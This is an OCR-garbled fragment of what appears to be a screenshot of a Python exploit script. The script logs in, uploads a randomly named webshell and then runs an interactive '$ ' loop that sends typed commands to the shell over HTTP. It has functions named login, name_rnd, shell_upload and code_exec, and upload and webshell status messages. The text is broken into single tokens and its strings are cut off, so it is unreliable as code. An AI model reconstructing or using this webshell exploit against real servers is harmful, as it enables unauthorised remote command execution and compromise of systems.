
if
 req
.
status_code 
==
200
:
print
(
'[+] Upload Succ
while
True
:
                cmd 
=
input
(
'$ '
)
                x 
=
 session
.
get
(
ur
print
(
x
.
text
)
else
:
print
(
'\n[x] Webshell 
except
:
print
(
'\n[x] Failed to exe
login
(
)
name_rnd
(
)
shell_upload
(
)
code_exec
(
)
Tags: